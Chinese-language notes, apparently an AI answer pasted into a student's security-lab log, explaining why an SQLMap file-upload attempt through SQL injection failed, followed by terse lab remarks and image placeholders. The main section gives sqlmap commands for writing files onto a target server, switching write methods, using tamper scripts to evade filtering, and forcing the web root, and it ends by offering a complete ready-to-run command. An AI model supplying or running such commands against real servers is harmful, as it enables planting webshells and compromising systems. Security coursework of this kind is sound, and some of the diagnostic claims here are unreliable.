

核心结论:SQLMap上传文件失败的核心原因是目标Web目录的MySQL进程写入权限不足、 LINES TERMINATED BY 写入方法与环境不兼容,同时存在反射值过滤和404路径访问异常的辅助阻碍。

失败原因拆解

- 路径权限不匹配

SQLMap尝试将文件写入Web根目录 D:\phpstudy_pro\WWW\aaa.aaa.com\ ,但该目录通常仅赋予Web服务进程(如Apache/Nginx)写入权限,MySQL进程无此目录的写入权限,这是文件上传失败的主要原因。

- 写入方法不兼容

LIMIT 'LINES TERMINATED BY' 是SQLMap针对MySQL的一种文件写入方法,高版本MySQL(8.0+)或严格配置会限制该方法的使用,导致payload执行失效,上传失败。

- 反射值过滤拦截

警告 reflective value(s) found and filtering out 说明目标存在参数反射过滤机制,会拦截SQLMap的注入payload,破坏文件写入的指令执行逻辑。

- 404路径异常

多次出现404错误,可能是目标路径拼写错误、虚拟主机配置问题,或该路径在Web服务中未正确映射,导致SQLMap无法验证路径有效性。

解决步骤

- 更换MySQL有权限的写入路径

- 先通过SQL查询获取MySQL的可写入目录:

sql

SHOW VARIABLES LIKE 'datadir'; -- 查MySQL数据目录(默认有写入权限)

- 在SQLMap中指定该目录作为 --file-dest ,例如:

bash

python sqlmap.py -u "目标URL" --file-write "C:\\1.txt" --file-dest "D:\phpstudy_pro\MySQL\data\1.txt"

- 切换文件写入方法

使用 --file-write-method 指定兼容的写入方法,避开 LINES TERMINATED BY 的限制:

bash

可选方法:prepared/union/stacked等

python sqlmap.py -u "目标URL" --file-write "C:\\1.txt" --file-dest "目标路径" --file-write-method prepared

- 绕过反射值过滤

添加tamper脚本对payload编码,绕过目标的过滤机制:

bash

用space2comment替换空格为注释,apostrophemask转义单引号

python sqlmap.py -u "目标URL" --file-write "C:\\1.txt" --file-dest "目标路径" --tamper space2comment,apostrophemask

- 验证并修正目标路径

-

手动访问 http://aaa.aaa.com/ 确认Web根目录是否正常(排除404的路径映射问题);

-

用 --web-root "D:/phpstudy_pro/WWW/aaa.aaa.com" 显式指定正确的Web根目录,避免路径识别错误。

需要我帮你写一份适配当前环境的SQLMap文件上传命令,包含路径修正、方法切换和过滤绕过的完整参数吗?









这个就是接收的过滤为空

这个是调试。



特征数据包特征。

可以联动。

47没环境跳。

文件上传跳

47.48.49





